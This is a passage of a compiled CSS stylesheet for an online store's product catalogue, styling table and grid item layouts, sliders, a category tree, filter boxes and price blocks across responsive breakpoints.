          .catalog__items.is-table .catalog__item-part .cart-add {
            width: 60px; } }
      @media only screen and (max-width: 768px) {
        .catalog__items.is-table .catalog__item_header {
          display: none; } }
      .catalog__items.is-table .catalog__item_header .catalog__item-art {
        font-weight: 500; }
      .catalog__items.is-table .catalog__item_header .catalog__item-name {
        margin: 0;
        font-weight: 500; }
      .catalog__items.is-table .catalog__item_header .catalog__item-price {
        font-weight: 500; }
      .catalog__items.is-table .catalog__item_header .catalog__item-quantity {
        font-weight: 500;
        width: 150px; }
        @media only screen and (max-width: 1280px) {
          .catalog__items.is-table .catalog__item_header .catalog__item-quantity {
            width: 130px; } }
      .catalog__items.is-table .catalog__item_header .catalog__item-cart-name {
        font-weight: 500;
        width: 72px; }
      .catalog__items.is-table .catalog__item_header .catalog__basket, .catalog__items.is-table .catalog__item_header .catalog__bottom {
        margin-top: 0; }
      .catalog__items.is-table .catalog__item_header .js-sort {
        cursor: pointer; }
        .catalog__items.is-table .catalog__item_header .js-sort.is-active .mytable__sortriangle:after {
          display: none; }
        .catalog__items.is-table .catalog__item_header .js-sort.is-active .mytable__sortriangle:before {
          border-color: transparent transparent var(--main-color, #000AFF) transparent; }
        .catalog__items.is-table .catalog__item_header .js-sort.is-reverse .mytable__sortriangle:after {
          display: block;
          border-color: var(--main-color, #000AFF) transparent transparent transparent; }
        .catalog__items.is-table .catalog__item_header .js-sort.is-reverse .mytable__sortriangle:before {
          display: none; }
        .catalog__items.is-table .catalog__item_header .js-sort .mytable__label {
          padding-right: 17px; }
      .catalog__items.is-table .catalog__item_title {
        padding: 0 1.5rem;
        height: 5.5rem;
        display: flex;
        align-items: center; }
        .catalog__items.is-table .catalog__item_title .catalog__item-name {
          margin: 0;
          font-size: 1.7rem;
          line-height: 2.4rem; }
          @media only screen and (max-width: 580px) {
            .catalog__items.is-table .catalog__item_title .catalog__item-name.h6 {
              font-size: 1.3rem; } }
    @media only screen and (max-width: 1440px) {
      .catalog__items.is-table .catalog__view {
        margin-left: 114px; } }
    @media only screen and (max-width: 768px) {
      .catalog__items.is-table .catalog__view {
        margin-left: 0; } }
    .catalog__items.is-table .catalog__list {
      display: none; }
      @media only screen and (max-width: 767px) {
        .catalog__items.is-table .catalog__list {
          display: block; } }
    .catalog__items.is-table .catalog__bottom {
      margin-top: 0; }
      .catalog__items.is-table .catalog__bottom .catalog__item-price {
        margin-top: 0; }
      .catalog__items.is-table .catalog__bottom .catalog__basket {
        margin-top: 0; }
    .catalog__items.is-grid .catalog__item-part-block {
      display: none; }
    .catalog__items.is-grid .catalog__slider-nav-btn, .catalog__items.is-grid .product-slider__slider-nav-btn {
      border: none; }
      @media only screen and (max-width: 580px) {
        .catalog__items.is-grid .catalog__slider-nav-btn, .catalog__items.is-grid .product-slider__slider-nav-btn {
          width: 2.8rem;
          height: 2.8rem;
          margin-left: 1rem;
          border: 1px solid var(--main-color, #000AFF); } }
    @media only screen and (max-width: 580px) {
      .catalog__items.is-grid .catalog__slider-nav {
        bottom: 1rem;
        right: 1rem; } }
    @media only screen and (max-width: 580px) {
      .catalog__items.is-grid .catalog__slider-nav-btn svg, .catalog__items.is-grid .product-slider__slider-nav-btn svg {
        width: 1rem; } }
    .catalog__items.is-grid .catalog-img {
      border-radius: 5px 5px 0 0; }
    .catalog__items.is-grid .catalog__slider {
      margin-bottom: 0; }
      @media only screen and (max-width: 580px) {
        .catalog__items.is-grid .catalog__slider-item .img-container {
          height: unset;
          padding-top: 67%; }
          .catalog__items.is-grid .catalog__slider-item .img-container .catalog-img {
            border-radius: 7px 7px 0 0; } }
      @media only screen and (min-width: 581px) {
        .catalog__items.is-grid .catalog__slider-nav {
          bottom: 2rem;
          right: 2rem; }
          .catalog__items.is-grid .catalog__slider-nav-btn, .catalog__items.is-grid .product-slider__slider-nav-btn {
            width: 4.2rem;
            height: 4.2rem; }
            .catalog__items.is-grid .catalog__slider-nav-btn.btn-next, .catalog__items.is-grid .btn-next.product-slider__slider-nav-btn {
              margin-left: 1rem; } }
    .catalog__items.is-grid .catalog__dots {
      display: flex;
      left: 2.7rem;
      bottom: 2.7rem;
      width: auto;
      margin: 0; }
      .catalog__items.is-grid .catalog__dots .swiper-pagination-bullet {
        width: 2.2rem;
        height: 3px;
        background-color: rgba(255, 255, 255, 0.5);
        cursor: pointer;
        margin: 3px;
        position: relative; }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__dots .swiper-pagination-bullet {
            width: 1.3rem;
            height: 2px; } }
        .catalog__items.is-grid .catalog__dots .swiper-pagination-bullet.swiper-pagination-bullet-active {
          background-color: white; }
          @media only screen and (max-width: 580px) {
            .catalog__items.is-grid .catalog__dots .swiper-pagination-bullet.swiper-pagination-bullet-active {
              background-color: var(--main-color, #000AFF); } }
      @media only screen and (max-width: 580px) {
        .catalog__items.is-grid .catalog__dots {
          left: 1.7rem;
          bottom: 1.7rem; } }
    .catalog__items.is-grid .catalog__is-grid-layout {
      display: flex;
      flex-direction: column;
      justify-content: space-between; }
    .catalog__items.is-grid .catalog__item {
      position: relative;
      background: #fff;
      border-radius: 7px;
      border: none;
      width: 49.55291%;
      margin-left: .22355%;
      margin-right: .22355%;
      margin-top: .22355%;
      margin-bottom: .22355%;
      padding: 0; }
      @media only screen and (max-width: 580px) {
        .catalog__items.is-grid .catalog__item {
          width: 100%;
          margin-left: 0;
          margin-right: 0;
          margin-bottom: 0;
          margin-top: 5px; } }
      .catalog__items.is-grid .catalog__item .catalog__preview {
        padding-top: 62.40602%;
        position: relative;
        border-radius: 5px 5px 0 0;
        overflow: hidden; }
      .catalog__items.is-grid .catalog__item-part_info {
        padding: 3rem;
        display: flex;
        flex-direction: column; }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__item-part_info {
            border-left: 1px solid var(--catalog-border, #bcc6db);
            border-right: 1px solid var(--catalog-border, #bcc6db);
            padding: 2rem 1.5rem;
            padding-bottom: 0; } }
      .catalog__items.is-grid .catalog__item-part-top {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between; }
      .catalog__items.is-grid .catalog__item-part_basket {
        position: absolute;
        margin: 3rem;
        right: 0;
        bottom: 0;
        min-width: 30.7438%;
        max-width: 36.36364%; }
        @media only screen and (max-width: 850px) {
          .catalog__items.is-grid .catalog__item-part_basket {
            position: initial;
            margin: 0;
            padding: 0 3rem 3rem 3rem;
            min-width: 100%;
            max-width: 100%; }
            .catalog__items.is-grid .catalog__item-part_basket .catalog__item-price {
              text-align: left; }
            .catalog__items.is-grid .catalog__item-part_basket .catalog__basket {
              justify-content: flex-start;
              margin-top: 0; } }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__item-part_basket {
            border-left: 1px solid var(--catalog-border, #bcc6db);
            border-right: 1px solid var(--catalog-border, #bcc6db);
            border-bottom: 1px solid var(--catalog-border, #bcc6db);
            border-radius: 0 0 7px 7px;
            padding: 2rem 1.5rem; } }
      .catalog__items.is-grid .catalog__item-name {
        font-size: 2.5rem;
        line-height: 3.5rem;
        font-weight: 700;
        letter-spacing: -.01em;
        margin-bottom: 2rem;
        display: block;
        transition: ease .15s;
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
        margin-right: 1rem;
        font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }
        @media only screen and (min-width: 581px) {
          .catalog__items.is-grid .catalog__item-name {
            width: 77%;
            font-size: 2.5rem;
            line-height: 3.5rem;
            font-weight: 700;
            letter-spacing: -.01em;
            margin-bottom: 0; } }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__item-name {
            font-size: 1.5rem;
            line-height: 2rem;
            margin-bottom: 1rem;
            flex: 0 0 100%; } }
        .catalog__items.is-grid .catalog__item-name-grid {
          font-size: 2.5rem;
          line-height: 3.5rem;
          font-weight: 700;
          letter-spacing: -.01em;
          margin-bottom: 0;
          display: block;
          transition: ease .15s;
          flex-basis: 0;
          flex-grow: 1;
          max-width: 100%;
          margin-right: 1rem; }
          @media only screen and (max-width: 580px) {
            .catalog__items.is-grid .catalog__item-name-grid {
              font-size: 1.5rem;
              line-height: 2rem;
              flex: 0 0 100%; } }
      .catalog__items.is-grid .catalog__item-art {
        font-size: 1.7rem;
        line-height: 1.3rem;
        letter-spacing: -.01em;
        color: rgba(51, 51, 51, 0.5);
        text-align: right;
        width: 15%; }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__item-art {
            font-size: 1.3rem;
            line-height: 13px;
            color: rgba(51, 51, 51, 0.5);
            margin-bottom: 1rem;
            margin-top: 1rem;
            text-align: left; } }
      .catalog__items.is-grid .catalog__item-text {
        display: none; }
      .catalog__items.is-grid .catalog__item-price {
        flex: 0 0 100%;
        text-align: right;
        font-size: 3rem;
        line-height: 1em;
        font-weight: 700;
        letter-spacing: -.01em;
        margin-bottom: 3rem;
        font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__item-price {
            font-size: 2rem;
            line-height: 1em; } }
    .catalog__items.is-grid .catalog__list {
      width: 57.68595%;
      margin-top: 0;
      margin-bottom: 0; }
      .catalog__items.is-grid .catalog__list-item:last-child {
        margin-bottom: 0; }
      .catalog__items.is-grid .catalog__list-item {
        margin-bottom: 2.5rem; }
      @media only screen and (max-width: 850px) {
        .catalog__items.is-grid .catalog__list {
          width: 100%; } }
      @media only screen and (max-width: 580px) {
        .catalog__items.is-grid .catalog__list {
          margin-top: 0; }
          .catalog__items.is-grid .catalog__list-item {
            margin-bottom: 1rem; } }
      .catalog__items.is-grid .catalog__list-bold {
        color: rgba(51, 51, 51, 0.5);
        font-size: 2rem;
        line-height: 1.2em;
        font-weight: 500;
        letter-spacing: -.02em;
        margin-right: 1rem; }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__list-bold {
            font-size: 1.3rem;
            line-height: 1.5rem; } }
      .catalog__items.is-grid .catalog__list-text {
        font-weight: 300;
        font-size: 2rem;
        letter-spacing: -.01em;
        margin-left: 1rem;
        line-height: 1.2em; }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__list-text {
            font-size: 1.3rem;
            line-height: 1.5rem; } }
    .catalog__items.is-grid .catalog__view {
      padding: 1.4rem;
      position: absolute;
      z-index: 500;
      left: 0;
      top: 0;
      margin-left: 2rem;
      margin-top: 2rem;
      color: var(--main-color, #000AFF);
      font-size: 1.7rem;
      line-height: 1em;
      font-weight: 700;
      letter-spacing: -.01em;
      background-color: #fff;
      cursor: pointer;
      display: inline-block;
      border-radius: 10px;
      transition: all .2s ease; }
      .catalog__items.is-grid .catalog__view .speed-view__icon,
      .catalog__items.is-grid .catalog__view .speed-view__plus {
        vertical-align: baseline;
        width: 2.5rem;
        height: 1.3rem;
        display: inline-flex;
        align-items: center;
        line-height: 1em;
        margin-right: 1rem;
        fill: var(--main-color, #000AFF);
        background-color: initial;
        position: initial; }
        .catalog__items.is-grid .catalog__view .speed-view__icon svg,
        .catalog__items.is-grid .catalog__view .speed-view__plus svg {
          width: 100%;
          height: 100%; }
      @media only screen and (max-width: 580px) {
        .catalog__items.is-grid .catalog__view {
          left: auto;
          right: 0;
          margin-right: 1rem;
          margin-top: 1rem;
          font-size: 1rem;
          padding: .5rem 1rem; }
          .catalog__items.is-grid .catalog__view .speed-view__icon,
          .catalog__items.is-grid .catalog__view .speed-view__plus {
            width: 1.3rem;
            height: .7rem;
            margin-right: .5rem; } }
    .catalog__items.is-grid .catalog__basket {
      height: 5.2rem;
      margin-top: 0;
      width: 100%; }
      .catalog__items.is-grid .catalog__basket .cart-add-no-active {
        height: 5.2rem;
        align-content: center; }
        @media only screen and (max-width: 580px) {
          .catalog__items.is-grid .catalog__basket .cart-add-no-active {
            height: 5.0rem;
            font-weight: 600;
            width: 100% !important; } }
      .catalog__items.is-grid .catalog__basket .stepper__input {
        height: 5.2rem;
        font-size: 1.5rem;
        line-height: 1.9rem; }
      .catalog__items.is-grid .catalog__basket .cart-add,
      .catalog__items.is-grid .catalog__basket .catalog__button,
      .catalog__items.is-grid .catalog__basket .btn {
        height: 5.2rem;
        font-size: 1.5rem;
        line-height: 1.9rem;
        font-weight: 400;
        text-align: center;
        padding-left: 5px;
        padding-right: 5px;
        align-items: center;
        display: inline-flex;
        justify-content: center; }
    @media (min-width: 581px) {
      .catalog__items.is-grid .catalog__item-part .catalog__item-bottom {
        min-height: 102px;
        display: flex;
        justify-content: flex-end;
        flex-direction: column; } }
  .catalog__item {
    background: #ffffff;
    border: 1px solid var(--catalog-border, #bcc6db);
    border-radius: 7px;
    box-sizing: border-box;
    padding: 3rem 2rem;
    width: var(--quantity-column, 24.23792%);
    margin-left: 0.37175%;
    margin-right: 0.37175%;
    margin-top: 0.74349%;
    color: var(--dark-color, #0A113C); }
    .catalog__item_title, .catalog__item_header {
      display: none; }
    .catalog__item.swiper-slide {
      margin: 0; }
    .catalog__item-art {
      min-height: 13px;
      font-size: 1.3rem;
      line-height: 1.3rem;
      letter-spacing: -0.01em; }
    .catalog__item-price {
      margin-top: 2rem;
      font-weight: 600;
      line-height: 1em;
      letter-spacing: -0.01em; }
    .catalog__item-text {
      font-size: 1.3rem;
      line-height: 1.5rem;
      margin-bottom: 2rem; }
    .catalog__item-name {
      line-height: 2rem;
      letter-spacing: -0.01em;
      font-weight: 600;
      margin-bottom: 1.5rem; }
    .catalog__item .stepper {
      margin-right: 2rem; }
    @media only screen and (max-width: 768px) {
      .catalog__item {
        width: 48.6631%;
        margin-left: 0.66845%;
        margin-right: 0.66845%;
        margin-top: 1.3369%; } }
    @media only screen and (max-width: 580px) {
      .catalog__item {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        margin-top: 5px;
        padding: 0;
        overflow: hidden;
        margin-bottom: 2.6rem; }
        .catalog__item.swiper-slide {
          margin-bottom: 1.8rem; }
        .catalog__item-name {
          font-size: 1.5rem;
          line-height: 2rem;
          margin-bottom: 1rem; }
        .catalog__item-text {
          margin-top: 1rem;
          margin-bottom: 1rem; }
        .catalog__item-price {
          font-size: 1.5rem;
          line-height: 1em; }
        .catalog__item-part_info, .catalog__item-part_basket {
          padding-left: 1.5rem;
          padding-right: 1.5rem; }
        .catalog__item-part_basket {
          padding-bottom: 2rem; } }
  .catalog__bottom {
    margin-top: -2rem; }
  .catalog__basket {
    margin-top: 2rem; }
  .catalog__nav-top {
    margin-bottom: 2rem; }
  .catalog__nav-tags {
    margin-bottom: 1rem; }
  .catalog__nav-tag {
    margin-bottom: 1rem;
    margin-right: 1rem; }
  .catalog__nav-type {
    width: 2.08rem;
    fill: var(--catalog-border, #bcc6db);
    cursor: pointer;
    transition: fill 0.2s ease; }
    .catalog__nav-type_dots {
      width: 2.2rem; }
    .catalog__nav-type.is-active, .catalog__nav-type:hover, .catalog__nav-type:focus {
      fill: var(--main-color, #000AFF); }
    .catalog__nav-type:not(:last-child) {
      margin-right: 1rem; }
  .catalog__nav-types {
    margin-left: 5rem; }
  @media only screen and (max-width: 768px) {
    .catalog__nav-top {
      display: none; } }
  @media only screen and (max-width: 580px) {
    .catalog__nav-tag {
      margin-right: 5px;
      margin-bottom: 5px; } }
  .catalog__slider-nav {
    position: absolute;
    z-index: 1000;
    bottom: 0.5rem;
    right: 0.8rem; }
  .catalog__slider-nav-btn, .product-slider__slider-nav-btn {
    position: relative;
    display: inline-block;
    width: 3.5rem;
    height: 3.5rem;
    background-color: #ffffff;
    border: 1px solid var(--main-color, #000AFF);
    border-radius: 0.6rem;
    cursor: pointer;
    transition: all 0.2s ease; }
    .catalog__slider-nav-btn:hover, .product-slider__slider-nav-btn:hover, .catalog__slider-nav-btn:focus, .product-slider__slider-nav-btn:focus {
      border-color: #000000; }
      .catalog__slider-nav-btn:hover path, .product-slider__slider-nav-btn:hover path, .catalog__slider-nav-btn:focus path, .product-slider__slider-nav-btn:focus path {
        stroke: #000000; }
    .catalog__slider-nav-btn svg, .product-slider__slider-nav-btn svg {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }
      .catalog__slider-nav-btn svg path, .product-slider__slider-nav-btn svg path {
        stroke: var(--main-color, #000AFF);
        fill: var(--main-color, #000AFF); }
    .catalog__slider-nav-btn.btn-next, .btn-next.product-slider__slider-nav-btn {
      margin-left: 0.5rem; }
      .catalog__slider-nav-btn.btn-next:hover svg, .btn-next.product-slider__slider-nav-btn:hover svg {
        transform: translate(calc(-50% + 2px), -50%); }
    .catalog__slider-nav-btn.btn-back:hover svg, .btn-back.product-slider__slider-nav-btn:hover svg {
      transform: translate(calc(-50% - 2px), -50%); }
  .catalog__tree > .cat-item,
  .catalog__tree .cat-parent {
    display: block;
    position: relative;
    user-select: none; }
    .catalog__tree > .cat-item .cat-parent,
    .catalog__tree .cat-parent .cat-parent {
      padding-left: 21px; }
    .catalog__tree > .cat-item.cat-parent,
    .catalog__tree .cat-parent.cat-parent {
      cursor: pointer; }
      .catalog__tree > .cat-item.cat-parent > .cat-top:after,
      .catalog__tree .cat-parent.cat-parent > .cat-top:after {
        content: "";
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 6px 3px 0 3px;
        border-color: var(--dark-color, #0A113C) transparent transparent transparent;
        position: absolute;
        right: 0;
        top: 50%;
        margin-top: -3px;
        transition: ease 0.1s; }
    .catalog__tree > .cat-item.is-hover > .border,
    .catalog__tree .cat-parent.is-hover > .border {
      background-color: var(--main-color, #000AFF); }
  .catalog__tree .cat-top {
    position: relative;
    transition: ease 0.1s;
    padding-top: 2rem;
    padding-bottom: 2rem;
    border-bottom: 1px solid #dadce0; }
    .catalog__tree .cat-top a {
      font-size: 1.5rem;
      line-height: 1.8rem;
      font-weight: 700;
      color: var(--dark-color, #0A113C);
      transition: ease 0.25s;
      display: inline-block; }
      .catalog__tree .cat-top a:hover {
        color: var(--main-color, #000AFF);
        padding-left: 8px; }
      .catalog__tree .cat-top a.is-active {
        color: var(--main-color, #000AFF); }
      .catalog__tree .cat-top a:after {
        display: none; }
    .catalog__tree .cat-top:hover {
      border-bottom-color: var(--main-color, #000AFF); }
    .catalog__tree .cat-top.is-active {
      border-bottom-color: var(--main-color, #000AFF); }
      .catalog__tree .cat-top.is-active a {
        color: var(--main-color, #000AFF); }
      .catalog__tree .cat-top.is-active:after {
        border-color: var(--main-color, #000AFF) transparent transparent transparent;
        transform: rotate(-180deg); }
  .catalog__tree .children {
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 36px; }
    .catalog__tree .children > li {
      display: block; }
      .catalog__tree .children > li:first-child {
        margin-top: 22px; }
      .catalog__tree .children > li:not(:last-child) {
        margin-bottom: 2.2rem; }
      .catalog__tree .children > li:not(.cat-parent) a {
        display: inline-block;
        padding-left: 17px;
        position: relative;
        transition: ease 0.25s;
        color: var(--dark-color, #0A113C);
        display: inline-block;
        font-size: 1.5rem;
        font-weight: 300;
        line-height: 1.8rem; }
        .catalog__tree .children > li:not(.cat-parent) a:before {
          content: "";
          display: block;
          position: absolute;
          left: 0;
          top: 50%;
          width: 7px;
          height: 7px;
          border-radius: 50%;
          margin-top: -5px;
          background-color: #dadce0;
          border-radius: 50%;
          transition: ease 0.1s; }
        .catalog__tree .children > li:not(.cat-parent) a:after {
          display: none; }
        .catalog__tree .children > li:not(.cat-parent) a:hover {
          padding-left: 25px;
          color: var(--main-color, #000AFF); }
          .catalog__tree .children > li:not(.cat-parent) a:hover:before {
            background-color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 1024px) {
      .catalog__tree .children {
        padding-bottom: 26px; } }
  .catalog__mf {
    display: none;
    width: 100%;
    height: 4rem;
    font-size: 1.3rem;
    margin-bottom: 2rem; }
    @media only screen and (max-width: 768px) {
      .catalog__mf {
        display: block; }
        .catalog__mf.is-visible {
          display: none; } }
  .catalog__mb {
    display: none;
    height: 6rem;
    border-radius: 7px;
    margin-bottom: 3.3rem;
    background-color: #fff;
    cursor: pointer; }
    .catalog__mb.is-visible {
      display: flex; }
    .catalog__mb.is-hidden {
      display: none; }
    .catalog__mb-box {
      margin-right: 2.3rem;
      width: 22px;
      height: 22px;
      display: flex;
      flex-wrap: wrap; }
    .catalog__mb-square {
      width: 4px;
      height: 4px;
      margin: 3.5px;
      background-color: var(--main-color, #000AFF); }
    .catalog__mb-label {
      color: #000000; }
    @media (min-width: 1025px) {
      .catalog__mb.flex {
        display: none !important; } }
    @media only screen and (max-width: 1024px) {
      .catalog__mb {
        display: flex; }
        .catalog__mb.is-visible {
          display: none; } }
  .catalog__cell {
    width: 100%; }
    .catalog__cell_left {
      flex-grow: 0;
      flex-shrink: 0;
      width: 331px;
      margin-right: 6.89%; }
    .catalog__cell_right {
      min-width: 0;
      flex-grow: 1;
      flex-shrink: 1;
      padding-bottom: 26px; }
    @media only screen and (max-width: 1280px) {
      .catalog__cell_left {
        width: 260px;
        margin-right: 2.89%; } }
    @media only screen and (max-width: 1024px) {
      .catalog__cell {
        width: 100%;
        display: block; }
        .catalog__cell_left {
          display: none;
          margin-bottom: 3rem; }
          .catalog__cell_left.is-visible {
            display: block;
            position: fixed;
            z-index: 999;
            left: 0;
            top: 0;
            overflow-y: scroll;
            width: 100%;
            height: 100%; }
            .catalog__cell_left.is-visible .catalog__box {
              left: 0;
              top: 0;
              width: 100%;
              height: 100%;
              overflow-x: hidden;
              overflow-y: auto; }
        .catalog__cell_right {
          padding-bottom: 0; } }
  .catalog__cell-inside_left {
    flex-shrink: 0;
    flex-grow: 0;
    width: 64.746%;
    margin-right: 6.89%; }
  .catalog__cell-inside_right {
    flex-grow: 1;
    flex-shrink: 1;
    width: 28%; }
  .catalog .img-slider__image-item {
    height: 60rem;
    overflow: hidden;
    border-radius: 1rem; }
  .catalog .img-slider__btn {
    width: 7.5rem;
    height: 7.5rem; }
    .catalog .img-slider__btn.btn-back {
      right: 10.2rem !important; }
  .catalog__container {
    display: flex; }
    @media only screen and (max-width: 1024px) {
      .catalog__container {
        display: block; } }
  .catalog__back {
    margin-top: 5rem; }
    @media only screen and (max-width: 1024px) {
      .catalog__back {
        margin-bottom: 4.7rem; } }
    @media only screen and (max-width: 580px) {
      .catalog__back {
        margin-top: 1.7rem;
        margin-bottom: 3rem; } }
  .catalog__content {
    max-width: 100%;
    padding-bottom: 7rem;
    padding-right: 48.8024%;
    border-bottom: 1px solid #dadce0; }
    .catalog__content_noborder {
      border-bottom: none;
      margin-top: 4.7rem;
      padding-bottom: 0 !important;
      margin-bottom: 5rem; }
    .catalog__content_nomargin {
      margin-bottom: 0 !important;
      border-bottom: none;
      padding-bottom: 0;
      padding-right: 0;
      margin-top: 0; }
    @media only screen and (max-width: 1024px) {
      .catalog__content {
        width: 100%;
        margin-top: 0;
        padding-bottom: 3rem;
        margin-bottom: 3rem; } }
    @media only screen and (max-width: 1024px) {
      .catalog__content {
        padding-right: 0; } }
    @media only screen and (max-width: 580px) {
      .catalog__content {
        margin-bottom: 3.3rem; } }
  .catalog__subtitle {
    margin-bottom: 0 !important;
    flex-shrink: 1;
    min-width: 0;
    max-width: 100%;
    flex-grow: 1; }
  @media only screen and (max-width: 1024px) {
    .catalog__table {
      width: 100%; } }
  @media only screen and (max-width: 768px) {
    .catalog__table.table tbody td {
      height: auto;
      padding-top: 15px; }
      .catalog__table.table tbody td.name {
        padding-bottom: 37px !important; }
    .catalog__table.table .table__view {
      margin-bottom: 0;
      margin-top: 1rem; } }
  @media only screen and (max-width: 580px) {
    .catalog__table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:before,
    .catalog__table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:before {
      width: 14px;
      height: 14px;
      font-size: 13px;
      bottom: 16px; }
    .catalog__table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:after,
    .catalog__table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:after {
      left: 32px;
      bottom: 15px; }
    .catalog__table .dtr-details {
      padding-bottom: 15px; }
    .catalog__table .dtr-details li .dtr-title:first-child {
      margin-bottom: 0; }
    .catalog__table table.table .dtr-details li span {
      padding-left: 0.7rem; } }
  .catalog .icon-link {
    margin-right: 3.7rem; }
  .catalog__input {
    margin: 10px 0; }
    @media only screen and (max-width: 580px) {
      .catalog__input {
        margin: 0; } }
  .catalog__cats {
    margin-bottom: 7rem; }
    @media only screen and (max-width: 580px) {
      .catalog__cats {
        margin-bottom: 5rem; } }
  .catalog__subcats-item {
    display: block;
    flex: 1 1 25%;
    max-width: 25%;
    margin: 0.75rem 0;
    margin-right: 3.2rem; }
    .catalog__subcats-item_big {
      margin: 1.15rem 0;
      padding-right: 20px; }
    @media only screen and (max-width: 1024px) {
      .catalog__subcats-item {
        flex: 1 1 33.33%;
        max-width: 33.33%; } }
    @media only screen and (max-width: 768px) {
      .catalog__subcats-item {
        flex: 1 1 50%;
        max-width: 50%; } }
    @media only screen and (max-width: 580px) {
      .catalog__subcats-item {
        flex: 1 1 100%;
        max-width: 100%; } }
  .catalog__subcats-link {
    letter-spacing: -0.02em;
    font-weight: 500; }
  @media only screen and (max-width: 420px) {
    .catalog__subcats-item {
      margin-right: 1.5rem;
      margin-top: 1rem;
      margin-bottom: 1rem; }
    .catalog__subcats-link {
      line-height: 1.5rem; } }
  .catalog__select {
    margin-bottom: 1.2rem; }
    @media only screen and (max-width: 580px) {
      .catalog__select {
        margin-bottom: 0rem; } }
  .catalog__subhead {
    min-width: 23.8024%; }
    .catalog__subhead-link_desktop {
      margin-left: 1.5rem; }
    .catalog__subhead-link_mobile {
      display: none; }
    @media only screen and (max-width: 1024px) {
      .catalog__subhead {
        min-width: 31.99195%; } }
    @media only screen and (max-width: 768px) {
      .catalog__subhead {
        min-width: 48.64499%; } }
    @media only screen and (max-width: 580px) {
      .catalog__subhead-link_desktop {
        display: none; }
      .catalog__subhead-link_mobile {
        display: inline-block; } }
  .catalog__part-top {
    margin-bottom: 5rem;
    flex-wrap: nowrap; }
    .catalog__part-top_small-margin {
      margin-bottom: 4rem; }
  .catalog__part-nav {
    flex-grow: 0;
    flex-shrink: 0;
    max-width: 100%;
    margin-left: 3rem; }
  .catalog__part_noscope {
    margin-bottom: 0 !important; }
  .catalog__part_big {
    margin-bottom: var(--block-margin, 8rem); }
  .catalog__part_small {
    margin-bottom: 3.6rem; }
  .catalog__part_single {
    padding-top: 2.4rem; }
  .catalog__part_category {
    margin-bottom: 7.5rem; }
  .catalog__part_price {
    margin-bottom: 7.9rem; }
  .catalog__part-title {
    letter-spacing: -0.02em;
    margin-bottom: 3.3rem; }
    .catalog__part-title_44 {
      line-height: 4.4rem;
      margin-bottom: 1rem; }
    .catalog__part-title_small {
      margin-bottom: 1.6rem; }
  @media only screen and (max-width: 1024px) {
    .catalog__part_single {
      padding-top: 0; }
    .catalog__part_links {
      margin-bottom: 3rem !important;
      padding-bottom: 2rem;
      border-bottom: 1px solid #dadce0; } }
  @media only screen and (max-width: 768px) {
    .catalog__part_price {
      margin-bottom: 37px; }
    .catalog__part-top {
      margin-bottom: 3rem; }
    .catalog__part_links {
      margin-bottom: 1.5rem !important;
      border-bottom: none;
      padding-bottom: 0; } }
  @media only screen and (max-width: 580px) {
    .catalog__part {
      margin-bottom: 50px; }
      .catalog__part_big {
        margin-bottom: 3.3rem; }
      .catalog__part_steps {
        margin-bottom: 21px; }
      .catalog__part_category {
        margin-bottom: 4rem; }
      .catalog__part-title {
        margin-bottom: 2rem !important; }
        .catalog__part-title_tocenter {
          text-align: center; }
        .catalog__part-title_44 {
          margin-bottom: 1rem; }
        .catalog__part-title_small {
          padding-left: 14px;
          margin-bottom: 0; } }
  .catalog__price {
    padding-left: 6.1rem;
    padding-top: 4.8rem;
    padding-bottom: 92px;
    padding-right: 8.9rem;
    background: #ffffff;
    border-radius: 7px; }
    .catalog__price-button {
      width: 100%;
      margin: 10px 0;
      height: 6.9rem; }
    .catalog__price-cell {
      width: 46.2%;
      position: relative; }
      .catalog__price-cell:nth-child(-n + 2) {
        margin-bottom: 2.8rem; }
      .catalog__price-cell:nth-child(odd) {
        margin-right: 7.6%; }
    @media only screen and (max-width: 1024px) {
      .catalog__price {
        padding: 2.8rem 4.9rem 92px 5.1rem; } }
    @media only screen and (max-width: 768px) {
      .catalog__price-title {
        line-height: 3.4rem; } }
    @media only screen and (max-width: 580px) {
      .catalog__price {
        padding: 2.2rem 1.5rem 1rem; }
        .catalog__price-button {
          margin: 0; }
        .catalog__price-cell {
          width: 100%;
          margin-right: 0 !important;
          margin-bottom: 1.5rem !important; } }
  .catalog__box {
    padding-top: 3.7rem;
    padding-left: 2.2rem;
    padding-right: 2.8rem;
    padding-bottom: 4.7rem;
    background: #ffffff;
    border-radius: 7px;
    margin-bottom: 26px; }
    .catalog__box_news {
      padding-left: 5rem;
      padding-right: 5rem; }
    .catalog__box_manager {
      padding-left: 2.5rem;
      padding-right: 2.5rem;
      padding-top: 2.8rem;
      padding-bottom: 4.9rem;
      text-align: center; }
    .catalog__box-top {
      display: flex;
      align-items: center;
      justify-content: space-between; }
    .catalog__box-left {
      display: flex;
      align-items: center; }
    .catalog__box-reset {
      margin-left: 30px;
      padding-top: 2px; }
    .catalog__box-close {
      width: 14px;
      fill: var(--main-color, #000AFF); }
    .catalog__box-title {
      color: var(--dark-color, #0A113C);
      font-weight: 700;
      margin-bottom: 23px;
      position: relative; }
      .catalog__box-title svg {
        width: 14px;
        position: absolute;
        right: 0;
        margin-top: -7px;
        top: 50%;
        fill: var(--main-color, #000AFF); }
        .catalog__box-title svg.icon-delete {
          display: none; }
      .catalog__box-title_close {
        cursor: pointer; }
        .catalog__box-title_close svg {
          display: block; }
          .catalog__box-title_close svg.icon-delete {
            display: block; }
